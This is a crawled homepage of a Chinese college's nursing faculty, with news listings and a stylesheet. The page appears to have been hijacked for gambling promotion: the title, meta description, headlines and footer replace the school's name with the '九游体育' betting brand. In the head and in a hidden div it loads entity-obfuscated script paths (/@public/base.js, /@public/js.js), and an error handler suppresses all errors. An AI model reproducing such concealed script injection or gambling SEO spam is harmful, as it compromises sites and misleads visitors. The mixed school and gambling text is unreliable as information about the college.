

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marceline.org/
body_size: 6932
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">


<meta charset="utf-8"/>
<link href="/style/sty.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/js/jquery-bd.min.js"></script>
<script type="text/javascript" src="/js/jquery.SuperSlide.bd.js"></script>



<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="/sitegray/sitegray_d.css" />
<script language="javascript" src="/sitegray/sitegray.js"></script>
<!-- CustomerNO:77656262657232307e7a4654525b574200010005445d -->
<link rel="stylesheet" type="text/css" href="/index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/vsbscreen.min.js" id="_vsbscreen" devices="pc|pad"></script>
<script type="text/javascript" src="/system/resource/js/counter.js"></script>
<script type="text/javascript"></script>
<title>九游·体育(中国)官方网站 -NineGameSports</title>
<meta name="keywords" content="九游体育官方网站" />
<meta name="description" content="⚽️‌九游·体育(中国)官方网站 -NineGameSports是一个世界领先的线上娱乐品牌,游戏涵盖体育、真人、电竞、彩票、棋牌,十年信誉品牌,安全靠谱稳定,更多精彩游戏等您来体验！" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>

<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>九游体育官方网站</h1></a></nav>
<div id="top">
  <div class="top">
      <div class="fl">
<div id="js270558jsclock"></div>
<script>
function js270558jstick() {
try{
var hoursjs270558js, minutesjs270558js, secondsjs270558js, xfilejs270558js;
var intHoursjs270558js, intMinutesjs270558js, intSecondsjs270558js;
var todayjs270558js, thedayjs270558js;
var timeStringjs270558js="";
todayjs270558js = new Date();
function initArrayjs270558js(){
this.length=initArrayjs270558js.arguments.length
for(var i=0;i<this.length;i++)
this[i+1]=initArrayjs270558js.arguments[i] }
var d=new initArrayjs270558js(
"星期日",
"星期一",
"星期二",
"星期三",
"星期四",
"星期五",
"星期六");
thedayjs270558js = (todayjs270558js.getYear()<1900?todayjs270558js.getYear()+1900:todayjs270558js.getYear())+"年" + [todayjs270558js.getMonth()+1]+"月" +todayjs270558js.getDate()+"日" ;
intHoursjs270558js = todayjs270558js.getHours();
intMinutesjs270558js = todayjs270558js.getMinutes();
intSecondsjs270558js = todayjs270558js.getSeconds();
hoursjs270558js =intHoursjs270558js;
if (intHoursjs270558js == 0) {
    xfilejs270558js = "午夜";
} else if (intHoursjs270558js < 12) {
    xfilejs270558js = "上午";
} else if (intHoursjs270558js == 12) {
    xfilejs270558js = "正午";
} else {
    xfilejs270558js = "下午";
}
if (intMinutesjs270558js < 10) {
    minutesjs270558js = "0"+intMinutesjs270558js+":";
} else {
    minutesjs270558js = intMinutesjs270558js+":";
}
if (intSecondsjs270558js < 10) {
    secondsjs270558js = "0"+intSecondsjs270558js+" ";
} else {
    secondsjs270558js = intSecondsjs270558js+" ";
}

    timeStringjs270558js += thedayjs270558js;

    timeStringjs270558js +=  d[todayjs270558js.getDay()+1];


    timeStringjs270558js += hoursjs270558js+":"+minutesjs270558js+secondsjs270558js;

document.getElementById("js270558jsclock").innerHTML = '<span  class="fontstyle270558" >'+timeStringjs270558js+'</font>';
window.setTimeout("js270558jstick();", 1000);
}catch(e){}
}
js270558jstick();
</script>
      
      </div>
      <p class="fr">
<script language="javascript"></script>

            <A href="javascript:setHomepagea270570a()" style="TEXT-DECORATION: none;">
              设为首页
           </a>
      |
            <A onclick="javascript:dosuba270570a();" href="#" style="TEXT-DECORATION: none;">
               加入收藏
            </A>
|
  <A href="#">
           联系我们
            </A>
       
</p>
  </div>
</div>
<div class="logobj">
<div class="logobjc">
<div class="logolf">
<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<a href="/" title="九游体育官方网站"><img src="/images/logo.jpg" width="542" height="82" border="0" alt="九游体育官方网站" title="九游体育官方网站"></a></div>
<div class="logoc"><img src="/images/mb_09.jpg"></div>
<div class="souyou">
<div class="sous"><script type="text/javascript">
    function _nl_ys_check(){
        
        var keyword = document.getElementById('showkeycode270560').value;
        if(keyword==null||keyword==""){
            alert("请输入你要检索的内容！");
            return false;
        }
        if(window.toFF==1)
        {
            document.getElementById("lucenenewssearchkey270560").value = Simplized(keyword );
        }else
        {
            document.getElementById("lucenenewssearchkey270560").value = keyword;            
        }
        var  base64 = new Base64();
        document.getElementById("lucenenewssearchkey270560").value = base64.encode(document.getElementById("lucenenewssearchkey270560").value);
        new VsbFormFunc().disableAutoEnable(document.getElementById("showkeycode270560"));
        return true;
    } 
</script>
<form action="/ssjg_wbtreeid_1001.html" method="post" id="au3a" name="au3a" onsubmit="return _nl_ys_check()" style="display: inline">
 
<div class="soua"><input name="showkeycode" id="showkeycode270560"> </div>
 <div class="ssan"><input type="image" src="images/e_03.png" align="absmiddle" style="cursor: hand">
 </div>
</form><script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/formfunc.js"></script>
</div>
<div class="xues"><script language="javascript" src="/system/resource/js/dynclicks.js"></script><script language="javascript" src="/system/resource/js/openlink.js"></script><UL>
    <LI><a href="javascript:void(0);" rel="nofollow" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1780524538, 66683)">学校首页</a></li>
    <LI><a href="#" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1780524538, 66684)">教职工</a></li>
    <LI><a href="#" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1780524538, 66685)">校友</a></li>
    <LI><a href="#" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1780524538, 66686)">考生及访客</a></li>
</UL></div>
</div>
</div>
</div>
<div class="daoh">
<div class="daohc"><script>
    var newimg1 = new Image();
    newimg1.src = "/system/resource/images/nav/imgnav_vsb_level1_bg_1.gif";
    var newimg2 = new Image();
    newimg2.src = "/system/resource/images/nav/imgnav_vsb_level1_bg_2.gif";
    var newimg3 = new Image();
    newimg3.src = "/system/resource/images/nav/imgnav_vsb_level2_bg_1.png";
</script>
<!--[if IE 6]> <style>#c270561{behavior: url("/system/resource/js/hover.htc");}</style><![endif]--> 
<DIV id="c270561"> 
<UL>
<LI><A id="current" href="/">首页</A>
</LI>
<LI><A href="/xygk.html">学院概况</A>
</LI>
<LI><A href="/jxky.html">教学科研</A>
</LI>
<LI><A href="/djgz.html">党建工作</A>
</LI>
<LI><A href="/xsgl.html">学生管理</A>
</LI>
<LI><A href="/ybhd.html">院部活动</A>
</LI>
<LI><A href="/zsxc.html">招生宣传</A>
</LI>
<LI><A href="/jycyzd.html">就业创业指导</A>
</LI>
<LI><A href="/zpxx.html">招聘信息</A>
</LI>
<LI><A href="/wjxz.html">文件下载</A>
</LI>
<LI><A href="/yxxy.html">优秀校友</A>
</LI>
</UL>
</div></div>
</div>
<div class="ban535">
<div class="banner-box">
	<div class="bd">    <ul>                
            
<li style="background: url('images/baner.jpg') no-repeat center;">

            </li>
            
<li style="background: url('images/18/04/13/1zu2dq14up/baner.jpg') no-repeat center;">

            </li>
            
<li style="background: url('images/18/04/13/1zu2dq14up/baner.jpg') no-repeat center;">

            </li>
            
</ul></div>
    <div class="banner-btn">
        <a class="prev" href="javascript:void(0);"></a>
        <a class="next" href="javascript:void(0);"></a>
    </div>
</div>

<script type="text/javascript">
$(document).ready(function(){

	$(".prev,.next").hover(function(){
		$(this).stop(true,false).fadeTo("show",0.9);
	},function(){
		$(this).stop(true,false).fadeTo("show",0.4);
	});
	
	$(".banner-box").slide({
		titCell:".hd ul",
		mainCell:".bd ul",
		effect:"fold",
		interTime:3500,
		delayTime:500,
		autoPlay:true,
		autoPage:true, 
		trigger:"click" 
	});

});
</script>
   <div class="wac"><script language="javascript" src="/system/resource/js/centerCutImg.js"></script><script language="javascript" src="/system/resource/js/ajax.js"></script><a href="/info/1037/2300.html" target="_blank" title="九游体育官方网站赴黄河中心医院开展访企拓岗活动">

<h3>九游体育官方网站赴黄河中心医院开展访企拓...</h3>
<p>为深化产教融合、推进校企协同育人，2025年12月16日上午，九游体育官方网站护理教研室教师代表李红、张雪娇一行，赴黄河中心医院开展访企拓岗活动，并与护理部主任及相关科室负责人举行座谈会。...
</p>

</a>


</div> 
<br class="clear">                 
</div>

<div class="wa1200">
<div class="xyyw">
<div class="xyywlf">学校要闻</div>
<div class="xyywgg"><a href="/ybhd.html">更多&gt;&gt;</a></div>
</div>
<div class="xy381w">
<div class="xy381"><ul>

<li>
<a href="/info/1037/2300.html" target="_blank" title="九游体育官方网站赴黄河中心医院开展访企拓岗活动">
<img src="/__local/2/22/90/BE55BCDBED1FE6672B4FD4B182B_78F9FA35_247489.png"></a></li>

<li>
<a href="/info/1025/2299.html" target="_blank" title="九游体育官方网站开展2025-2026学年秋季第八次政治理论学习">
<img src="/__local/6/3C/18/F5520B0429CC0DD36999D229B3F_3ACA8370_AE2594.png"></a></li>

<li style="padding-right:0px;">
<a href="/info/1037/2297.html" target="_blank" title="深化产教融合 共育托育人才——九游体育官方网站赴郑州乐智普惠托育服务中心开展访企拓岗活动">
<img src="/__local/B/78/26/D4292CC7054272C31D58AF29996_43FD140A_3753A2.png"></a></li>

</ul>
</div>
<br class="clear">
<div class="xy381listlf"><ul>

<li>
<a href="/info/1037/2300.html" target="_blank" title="九游体育官方网站赴黄河中心医院开展访企拓岗活动">九游体育官方网站赴黄河中心医院开展访企拓岗活动</a>

</li>

<li>
<a href="/info/1025/2299.html" target="_blank" title="九游体育官方网站开展2025-2026学年秋季第八次政治理论学习">九游体育官方网站开展2025-2026学年秋季第八次政治理...</a>

</li>

<li>
<a href="/info/1027/2298.html" target="_blank" title="护暖青衿 榜样力量｜豆统帅：知行合一书写青春答卷">护暖青衿 榜样力量｜豆统帅：知行合一书写青春答卷</a>

</li>

<li>
<a href="/info/1037/2297.html" target="_blank" title="深化产教融合 共育托育人才——九游体育官方网站赴郑州乐智普惠托育服务中心开展访企拓岗活动">深化产教融合 共育托育人才——九游体育官方网站赴郑...</a>

</li>

<li>
<a href="/info/1037/2296.html" target="_blank" title="访企拓岗促就业——九游体育官方网站赴稚屋日托考察交流">访企拓岗促就业——九游体育官方网站赴稚屋日托考察交流</a>

</li>

<li>
<a href="/info/1024/2295.html" target="_blank" title="五老传经送宝 匠心薪火相传——退休骨干教师谢宜燕受邀莅临九游体育官方网站指导青年教师教学工作">五老传经送宝 匠心薪火相传——退休骨干教师谢宜...</a>

</li>

<li>
<a href="/info/1024/2294.html" target="_blank" title="九游体育官方网站学子实习表现优异获赠多面锦旗">九游体育官方网站学子实习表现...</a>

</li>

<li>
<a href="/info/1037/2293.html" target="_blank" title="访企拓岗促就业--九游体育官方网站副院长杨丽萍赴铁炉村卫生所分所开拓就业岗位">访企拓岗促就业--九游体育官方网站副院长杨丽萍赴铁...</a>

</li>

<li>
<a href="/info/1037/2292.html" target="_blank" title="访企拓岗促就业--九游体育官方网站副院长邱晓静走进嵩岳社区卫生服务中心开拓就业岗位">访企拓岗促就业--九游体育官方网站副院长邱晓静走进...</a>

</li>

<li>
<a href="/info/1037/2291.html" target="_blank" title="访企拓岗促就业--九游体育官方网站副院长杨丽萍赴中原骅荣诊所开拓就业岗位">访企拓岗促就业--九游体育官方网站副院长杨丽萍赴中...</a>

</li>

<li>
<a href="/info/1037/2290.html" target="_blank" title="访企拓岗促就业--九游体育官方网站副院长邱晓静走进百姓大药房开拓就业岗位">访企拓岗促就业--九游体育官方网站副院长邱晓静走进...</a>

</li>

<li>
<a href="/info/1037/2289.html" target="_blank" title="访企拓岗促就业--九游体育官方网站副院长邱晓静赴陈氏盲人按摩店开拓就业岗位">访企拓岗促就业--九游体育官方网站副院长邱晓静赴陈...</a>

</li>

</ul>
<br class="clear">
</div>
<br class="clear">
</div>
</div>

<div class="wa1200w">

<div class="xy381w">
<div class="zc560"><div class="xyyw">
<div class="xddlfa">教学科研</div>
<div class="xyywgg"><a href="/jxky.html">更多&gt;&gt;</a></div>
</div>
<div class="lixist">
<ul>

<li>
<a href="/info/1024/2295.html" target="_blank" title="五老传经送宝 匠心薪火相传——退休骨干教师谢宜燕受邀莅临九游体育官方网站指导青年教师教学工作">五老传经送宝 匠心薪火相传——退休骨干教师谢宜...</a>

12-11</li>

<li>
<a href="/info/1024/2294.html" target="_blank" title="九游体育官方网站学子实习表现优异获赠多面锦旗">九游体育官方网站学子实习表现...</a>

12-09</li>

<li>
<a href="/info/1024/2285.html" target="_blank" title="寒冬送温暖 情暖学子心——九游体育官方网站开展冬季送温暖活动">寒冬送温暖 情暖学子心——九游体育官方网站开展冬季...</a>

12-04</li>

<li>
<a href="/info/1024/2283.html" target="_blank" title="银龄守护显担当 智慧为民映初心——护理学院党总支开展主题党日活动">银龄守护显担当 智慧为民映初心——护理学院党总...</a>

12-02</li>

<li>
<a href="/info/1024/2277.html" target="_blank" title="护暖青衿 “医”路同行 | 健康护航守初心 智慧助老暖银龄——护理学院党总支开展主题党日活动">护暖青衿 “医”路同行 | 健康护航守初心 智慧助...</a>

11-21</li>

<li>
<a href="/info/1024/2265.html" target="_blank" title="九游体育官方网站举行2025年青年教师教学基本功大赛初赛">九游体育官方网站举行2025年青年教师教学基本功大赛...</a>

11-08</li>

<li>
<a href="/info/1024/2263.html" target="_blank" title="以赛促学强技能，匠心守护夕阳红——九游体育官方网站成功举办2025年健康养老照护技能大赛">以赛促学强技能，匠心守护夕阳红——河南应用技...</a>

11-03</li>

<li>
<a href="/info/1024/2262.html" target="_blank" title="以赛促学强技能 精护幼苗育匠心——九游体育官方网站成功举办2025年婴幼儿照护技能大赛">以赛促学强技能 精护幼苗育匠心——河南应用技术...</a>

10-31</li>

</ul>
</div>
</div>
<div class="zc560rr"><div class="xyyw">
<div class="xddlfb">党建工作</div>
<div class="xyywgg"><a href="/djgz.html">更多&gt;&gt;</a></div>
</div>
<div class="lixist">
<ul>

<li>
<a href="/info/1025/2299.html" target="_blank" title="九游体育官方网站开展2025-2026学年秋季第八次政治理论学习">九游体育官方网站开展2025-2026学年秋季第八次政治理...</a>

12-17</li>

<li>
<a href="/info/1025/2284.html" target="_blank" title="九游体育官方网站开展2025-2026学年秋季第七次政治理论学习">九游体育官方网站开展2025-2026学年秋季第七次政治理...</a>

12-03</li>

<li>
<a href="/info/1025/2274.html" target="_blank" title="九游体育官方网站院长王风云为入党积极分子上党课">九游体育官方网站院长王风云为入党积极分子上党课</a>

11-15</li>

<li>
<a href="/info/1025/2268.html" target="_blank" title="九游体育官方网站2025年入党积极分子培训班开班暨学院党总支书记张忠勇讲授“开班第一课”">九游体育官方网站2025年入党积极分子培训班开班暨学...</a>

11-14</li>

<li>
<a href="/info/1025/2264.html" target="_blank" title="九游体育官方网站开展2025-2026学年秋季第五次政治理论学习">九游体育官方网站开展2025-2026学年秋季第五次政治理...</a>

11-06</li>

<li>
<a href="/info/1025/2256.html" target="_blank" title="九游体育官方网站开展2025-2026学年秋季第四次政治理论学习">九游体育官方网站开展2025-2026学年秋季第四次政治理...</a>

10-23</li>

<li>
<a href="/info/1025/2244.html" target="_blank" title="九游体育官方网站2025年第二批发展对象名单公示">九游体育官方网站2025年第二批发展对象名单公示</a>

10-14</li>

<li>
<a href="/info/1025/2242.html" target="_blank" title="九游体育官方网站开展2025-2026学年秋季第三次政治理论学习">九游体育官方网站开展2025-2026学年秋季第三次政治理...</a>

09-29</li>

</ul>
</div>
</div>
<br class="clear">
</div>
</div>


<div class="wa1200w">

<div class="xy381w">
<div class="zc560"><div class="xyyw">
<div class="xddlfa">学生管理</div>
<div class="xyywgg"><a href="/xsgl.html">更多&gt;&gt;</a></div>
</div>
<div class="lixist">
<ul>

<li>
<a href="/info/1027/2298.html" target="_blank" title="护暖青衿 榜样力量｜豆统帅：知行合一书写青春答卷">护暖青衿 榜样力量｜豆统帅：知行合一书写青春答卷</a>

12-16</li>

<li>
<a href="/info/1027/2276.html" target="_blank" title="护暖青衿 思想铸魂|九游体育官方网站召开辅导员专题工作会议">护暖青衿 思想铸魂|九游体育官方网站召开辅导员专题...</a>

11-21</li>

<li>
<a href="/info/1027/2279.html" target="_blank" title="护暖青衿 思想铸魂 | 九游体育官方网站开展宿舍消防安全培训会">护暖青衿 思想铸魂 | 九游体育官方网站开展宿舍消防...</a>

11-20</li>

<li>
<a href="/info/1027/2275.html" target="_blank" title="护暖青衿 “医”路同行 | 九游体育官方网站专升本信息采集工作顺利完成">护暖青衿 “医”路同行 | 九游体育官方网站专升本信...</a>

11-20</li>

<li>
<a href="/info/1027/2266.html" target="_blank" title="九游体育官方网站2025年下半年团员发展名单公示">九游体育官方网站2025年下半年团员发展名单公示</a>

11-03</li>

<li>
<a href="/info/1027/2255.html" target="_blank" title="护暖青衿·心路芳华 | 九游体育官方网站顺利完成25级新生心理测评与问题研判工作">护暖青衿·心路芳华 | 九游体育官方网站顺利完成25级...</a>

10-22</li>

<li>
<a href="/info/1027/2243.html" target="_blank" title="例会聚“新”力,共启新征程——九游体育官方网站2025-2026学年第一次团学大例会顺利召开">例会聚“新”力,共启新征程——九游体育官方网站2025...</a>

09-30</li>

<li>
<a href="/info/1027/2238.html" target="_blank" title="九游体育官方网站召开辅导员工作会议">九游体育官方网站召开辅导员工作会议</a>

09-25</li>

</ul>
</div>
</div>
<div class="zc560rr"><div class="xyyw">
<div class="xddlfb">院部活动</div>
<div class="xyywgg"><a href="/ybhd.html">更多&gt;&gt;</a></div>
</div>
<div class="lixist">
<ul>

<li>
<a href="/info/1028/2267.html" target="_blank" title="护暖青衿 青春同行｜九游体育官方网站勇夺校园体育文化艺术节啦啦操、健身操比赛双冠">护暖青衿 青春同行｜九游体育官方网站勇夺校园体育文...</a>

11-12</li>

<li>
<a href="/info/1028/2261.html" target="_blank" title="护暖青衿 五彩“班”斓|九游体育官方网站婴幼儿2502班开展“一封家书”特色主题班会">护暖青衿 五彩“班”斓|九游体育官方网站婴幼儿2502...</a>

10-31</li>

<li>
<a href="/info/1028/2260.html" target="_blank" title="护暖青衿 医路同行 | 九游体育官方网站“医路同行”志愿服务队荣获九游体育暑期“三下乡”社会实践团队三等奖">护暖青衿 医路同行 | 九游体育官方网站“医路同行”...</a>

10-31</li>

<li>
<a href="/info/1028/2254.html" target="_blank" title="护暖青衿·心路芳华 | 九游体育官方网站组织收看2025年全省高校心理健康教育宣传周启动仪式">护暖青衿·心路芳华 | 九游体育官方网站组织收看2025...</a>

10-22</li>

<li>
<a href="/info/1028/2241.html" target="_blank" title="九游体育官方网站面向全校新生开展急救技能培训">九游体育官方网站面向全校新生开展急救技能培训</a>

09-26</li>

<li>
<a href="/info/1028/2228.html" target="_blank" title="护理学院迎新报道|新程伊始，共赴山海！">护理学院迎新报道|新程伊始，共赴山海！</a>

09-08</li>

<li>
<a href="/info/1028/2220.html" target="_blank" title="京韵流芳，传承非遗——护理学院开展礼敬中华优秀传统文化活动">京韵流芳，传承非遗——护理学院开展礼敬中华优...</a>

06-23</li>

<li>
<a href="/info/1028/2219.html" target="_blank" title="党群中心搭桥梁 义诊服务暖人心——九游体育“密切联系群众”文明实践活动走进桐柏城郊乡">党群中心搭桥梁 义诊服务暖人心——九游体育“密切联...</a>

06-01</li>

</ul>
</div>
</div>
<br class="clear">
</div>
</div>



<div class="wa1200w"></div>
<div class="bot"><!-- 版权内容请在本组件"内容配置-版权"处填写 -->
<p>版权所有：九游·体育(中国)官方网站 -NineGameSports</p></div>
<script type="text/javascript">
  $(".kstd-list-li").mouseover(function(){
    $(this).children(":first").css("background-color","#1570B5");
  });
  $(".kstd-list-li").mouseout(function(){
    $(this).children(":first").css("background-color","#747474");
  });
</script>


     





<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.marceline.org/style/sty.css
body_size: 3449
content:
/* CSS Document */
body{PADDING-RIGHT:0px;PADDING-LEFT:0px;FONT-SIZE:12px;PADDING-BOTTOM:0px;MARGIN:0px;PADDING-TOP:0px;FONT-FAMILY: "微软雅黑", "宋体","黑体",Verdana, Arial, Helvetica, sans-serif;
line-height:20px; background:#ebebeb; }
table{ margin:0 auto;border-spacing:0;border-collapse:collapse; }
img{border:0;}
ol,ul,li{padding:0px;margin:0px;list-style-type:none;}
caption,th {text-align:left;}
form,ul,li,h1,h2,h3,h4,h5,h6,p,dl,dd,dt.input{margin:0px;padding:0px;}
address,caption,cite,code,dfn,em,th,var {font-weight:normal; font-style:normal;} 
A:link,A:visited{TEXT-DECORATION:none; }
A:hover { TEXT-DECORATION:none; color:#1f5db2;}
a{color:#333333;}
legend{color:#000;}
fieldset,img{border:0;}
.center{text-align:center;}
input{  outline:none;}
.fl{float:left;}
.fr{float:right;}
.fw{font-weight:bold;}
.clear {clear:both; height:0; line-height:0; overflow:hidden;}
#top{
  width:100%;
  height:40px;
  background-color: #000; min-width:1200px;
}
#top .top{
  width:1200px;
  height:40px;
  margin:0 auto;

}
#top .top .fl{
  color:#e5e5e5;
  line-height:40px;
  font-size: 13px;
}
#top .top .fr a{
  color:#e5e5e5;
  line-height:40px;
  font-size: 13px;
} 
.logobj{ height:150px;  width:100%; min-width:1200px; background:url(../images/mb_18.png) bottom repeat-x #861600;;}
.logobjc{ width:1200px; margin:0 auto;}
.logolf{ width:548px; height:88px; float:left; margin-top:30px;}
.logoc{ width:278px; height:71px; float:left; margin-left:60px; margin-top:30px;}
.souyou{float:right; width:232px; height:80px;margin-top:40px;}
.sous{ width:232px; height:30px;  background:url(../images/mb_09-04.png) no-repeat; }
.soua{ width:190px; float:left; height:26px; margin-top:2px; margin-left:10px;}
.soua input{ width:178px; height:27px; background:none; border:none;}
.ssan{ width:26px; height:24px; float:left; margin-top:3px;}

.daoh{ height:45px; background:#861600; width:100%; min-width:1200px;}
.daohc{ width:1200px; height:45px; line-height:45px; color:#fff; margin:0 auto; font-size:14px;}



.xues{ width:232px; height:30px; margin-top:10px;}
.xues li{ min-width:50px; float:left; line-height:30px; text-align:center;}
.xues li a{ color:#fff;}
.ban535{ width:100%; height:553px; }

.banner-box{min-width:1200px;height:553px;position:relative;overflow:hidden;}
.banner-box .bd{ width:100% !important;}
.banner-box .bd li .m-width {width:1200px;margin:0 auto;overflow:hidden;}
.banner-box .bd li{width:100% !important;height:553px;}
.banner-box .bd li a{display:block;background-size:auto;}

.banner-btn{width:1210px;position:absolute;top:200px;left:50%;margin-left:-605px;}
.banner-btn a{display:block;width:49px;height:104px;position:absolute;top:0;filter:alpha(opacity=40);-moz-opacity:0.4;-khtml-opacity:0.4;opacity:0.4;}
.banner-btn a.prev{left:20px;background:url(../images/foot.png) no-repeat 0 0;} 
.banner-btn a.next{right:20px;background:url(../images/foot.png) no-repeat -49px 0;}

.banner-box .hd {position:absolute;top:210px;left:537px;}
.banner-box .hd ul li{width:12px;height:12px;border-radius :50%;text-indent:-9999px;margin-right:20px;background:#ccc;float:left;cursor:pointer;}
.banner-box .hd ul li.on{background:#DA324D;}
.wac{ width:1120px; height:140px; margin:0 auto; background:url(../images/xinbk.png) no-repeat; position:relative; bottom:90px; padding:20px 40px;}
.wac h3{ font-size:30px; text-align:center; line-height:50px; font-weight:bold;}
.wac p{ font-size:14px; line-height:30px; margin-top:30px;}
.wa1200{ width:1160px; height:auto; padding:20px; margin:0 auto; background:#fff; margin-top:105px;}

.xyyw{ height:50px; border-bottom:1px solid #ccc;}
.xyywlf{ width:150px; background:url(../images/mb_30.png) left center no-repeat; float:left; line-height:50px; text-indent:40px; font-size:18px;}
.xyywgg{ width:50px; float:right; line-height:50px; font-size:14px;}
.xy381{ width:100%;   margin-top:20px;}
.xy381 li{ width:365px; height:186px; float:left;border-right:1px solid #ccc;padding-right:13px; padding-left:10px;}
.xy381 img{ width:365px; height:186px;}

.xy381listlf{ height:auto; width:100%;  padding-top:10px;}
.xy381listlf li{ line-height:33px; width:31%;float:left; color:#9e9e9e; margin-left:2%; font-size:14px; background:url(../images/mb_23.png) left center no-repeat; text-indent:10px;}




.lixistkk{ height:auto; width:100%; margin-top:10px;}
.lixistkk li{ line-height:33px; color:#9e9e9e; font-size:14px; background:url(../images/mb_23.png) left center no-repeat; text-indent:10px;}

.xy381r{ width:365px; float:left; padding-right:15px; border-right:1px solid #ccc; margin-top:20px; padding-left:15px;}
.xy381r img{ width:365px; height:186px;}
.xy381rz{ width:365px; float: right; margin-top:20px; padding-left:15px;}
.xy381rz img{ width:365px; height:186px;}

.xy381w{ width:100%; height: auto;}
.wa1200w{ width:1160px; height:auto; padding:20px; margin:0 auto; background:#fff; margin-top:15px;}
.zc560{ width:560px; float:left; height:auto;}
.lixist{ height:auto; width:100%; margin-top:10px;}
.lixist li{ text-align:right; line-height:33px; color:#9e9e9e; font-size:14px; background:url(../images/mb_23.png) left center no-repeat; text-indent:10px;}
.lixist li a{ float:left; text-align:left; }
.zc560rr{ width:560px; float: right; height:auto;}
.kstd-list ul{
  overflow: hidden;
  padding:15px 0;
}
.kstd-list ul li{
  float: left;
  width:210px;
  height:65px;
  margin-bottom: 16px; margin:5px 11px;
  overflow: hidden;
}
.kstd-list ul li .kstd-list1{background: url(../images/1.png) no-repeat;background-color:#747474;}
.kstd-list ul li .kstd-list2{background: url(../images/2.png) no-repeat;background-color:#747474;}
.kstd-list ul li .kstd-list3{background: url(../images/3.png) no-repeat;background-color:#747474;}
.kstd-list ul li .kstd-list4{background: url(../images/4.png) no-repeat;background-color:#747474;}
.kstd-list ul li .kstd-list5{background: url(../images/5.png) no-repeat;background-color:#747474;}
.kstd-list ul li .kstd-list6{background: url(../images/6.png) no-repeat;background-color:#747474;}
.kstd-list ul li .kstd-list7{background: url(../images/7.png) no-repeat;background-color:#747474;}
.kstd-list ul li .kstd-list8{background: url(../images/8.png) no-repeat;background-color:#747474;}
.kstd-list ul li .kstd-list9{background: url(../images/9.png) no-repeat;background-color:#747474;}
.kstd-list ul li .kstd-list10{background: url(../images/10.png) no-repeat;background-color:#747474;}
.kstd-list ul li span{
  display: inline-block;
  width:65px;
  height:65px;
  float: left;
  
}
.kstd-list ul li p{
  display: inline-block;
  width:145px;
  height:65px;
  float: right; font-size:16px;
}
.kstd-list ul li p a{
  display: block;
  width:145px;
  height:65px;
  line-height: 65px;
  text-align: center;
  color:#2C2C2C;
  background-color: #F2F1F1;
}
.kstd-list ul .mr{
  margin-right:25px;
}

.zhutn{ height:120px; width:100%; margin-top:20px;}
.zhutn li{ width:258px; height:120px; float:left; margin-right:40px;}

.bot{ background:#861600; line-height:35px; text-align:center; color:#fff; font-size:14px; height:60px; padding:20px 0px; border-top:8px solid #1e1e1e; margin-top:20px;}
.xddlf{ width:150px; background:url(../images/mb_67.png) left center no-repeat; float:left; line-height:50px; text-indent:40px; font-size:18px;}
.xddlfa{ width:150px; background:url(../images/mb_41.png) left center no-repeat; float:left; line-height:50px; text-indent:40px; font-size:18px;}
.xddlfb{ width:150px; background:url(../images/mb_38.png) left center no-repeat; float:left; line-height:50px; text-indent:40px; font-size:18px;}

/******************************列表页***********************************/
#two-banner{
  width:100%;
  height:200px;
}
.two-banner{
  width:1200px;
  height:200px;
  margin:0 auto;
}
.content{
  width:1200px;
  margin:0 auto;
  margin-top:-40px; 
}
.sy-content{width:100%;height:auto; position:relative; } 
.main{width:1000px; min-height:500px; margin-top:-40px;}
.left{width:220px;margin-left:20px; margin-right:15px; background:#e2e2e2; min-height:700px;}
.right{width:900px; margin-top:50px; background:#fff; min-height:600px; margin-bottom:25px; padding:20px;}
.lmmc{width:200px; height:65px; color:#fff; font-size:24px; line-height:65px; padding-left:20px; margin-bottom:4px; background:url(../images/lanmu-bg.jpg);}
.left-list{width:220px; }
.left-list li a,.jxms li a{color:#333; height:40px; line-height:40px; padding-left:20px; width:200px; background:#e2e2e2; font-size:14px; display:block; border-bottom:1px solid #fcfcfc;} 
.left-list li a:hover,.left-current,.jxms li a:hover{background:#861600!important; color:#fff!important;}
.jxms{width:220px; height:42px; background:#e2e2e2;}
.jxms h3{display:block; float:left; height:42px; line-height:42px; padding-left:20px; width:200px; color:#fff; background:url(../images/jxms.jpg) no-repeat; margin-bottom:1px;}
.jxms-pic{width:200px; height:145px; overflow:hidden; margin-right:20px; margin-top:8px;}
.jxms-txt{width:503px; font-size:14px; line-height:30px; color:#333;text-align:justify; text-justify:inter-ideograph;}
.jxms-list{width:723px; padding:0px 20px; border-top:2px solid #e8e8e8; min-height:300px;}
.jxms-list li{background:url(../images/fgx.jpg) repeat-x left bottom; padding:20px 0;}
.list,.jj{width:860px;padding:15px 20px; border-top:2px solid #e8e8e8; min-height:300px;}
.list li{background:url(../images/point.png) no-repeat left center; padding-left:15px; height:45px; line-height:45px;border-bottom:1px dashed #aaa;}
.list li a{color:#333; display:block; float:left; height:45px; line-height:45px; overflow:hidden; width:750px; font-size:15px;}
.list li a:hover{color:#861600;}
.list li i{display:block; float:right; width:95px; text-align:right; color:#999;font-size:15px;}
